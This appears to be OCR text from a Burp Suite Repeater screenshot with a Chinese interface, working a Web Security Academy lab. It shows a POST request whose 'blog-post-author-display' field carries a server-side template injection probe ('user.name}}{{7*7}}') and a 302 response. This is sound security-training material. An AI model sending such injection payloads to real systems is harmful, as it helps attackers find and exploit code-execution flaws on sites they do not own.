 发送(Send) 取消(Cancel) < > Follow redirection 目标(Target): https://0a990
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net
3 Cookie: session=xVfosywhcvtclYwyFOkOM5Ln6M2gQk3H
4 Content-Length : 81
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net/my-ac
count
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 blog-post-author-display =user.name}}{{7*7}} &csrf=
qtsnOxh0vP7Op672jCs5q4c8RM1XBWes
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
1 HTTP/2 302 Found
2 Location : /my-account
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6